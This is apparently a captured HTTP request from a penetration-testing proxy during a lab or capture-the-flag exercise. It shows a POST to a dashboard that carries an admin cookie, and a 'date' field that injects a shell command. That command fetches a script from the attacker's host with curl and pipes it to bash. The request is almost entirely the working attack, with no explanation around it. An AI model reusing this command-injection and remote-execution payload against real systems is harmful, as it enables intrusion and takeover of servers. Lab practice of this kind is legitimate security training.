 Request
Pretty Raw Hex
\n
1 POST /dashboard HTTP/1.1
2 Host: 10.10.11.8:5000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 98
9 Origin: http://10.10.11.8:5000
10 Connection: close
11 Referer: http://10.10.11.8:5000/dashboard
12 Cookie: is_admin=ImFkbWluIg.dmzDkZNEm6CK0oyL1fbM-SnXpH0
13 Upgrade-Insecure-Requests: 1
14
15 date=2023-09-15;curl http://10.10.16.21:8000/shell.sh|bashS